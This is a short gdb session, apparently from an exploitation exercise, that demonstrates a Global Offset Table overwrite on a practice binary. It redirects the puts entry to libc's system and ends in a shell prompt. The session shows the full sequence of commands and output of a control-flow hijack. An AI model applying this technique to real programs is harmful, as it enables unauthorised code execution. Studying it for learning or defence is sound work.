 (gdb) disas 0x80490a0
Dump of assembler code for function puts@plt:
   0x080490a0 <+0>:     endbr32
   0x080490a4 <+4>:     jmp    *0x804c014
   0x080490aa <+10>:    nopw   0x0(%eax,%eax,1)
End of assembler dump.
(gdb) p system
$1 = {<text variable, no debug info>} 0xf7e20420 <system>
(gdb) set *0x804c014 = 0xf7e20420
(gdb) c
Continuing.
[Detaching after vfork from child process 40]
# ls
GOT_overwrite  GOT_overwrite.c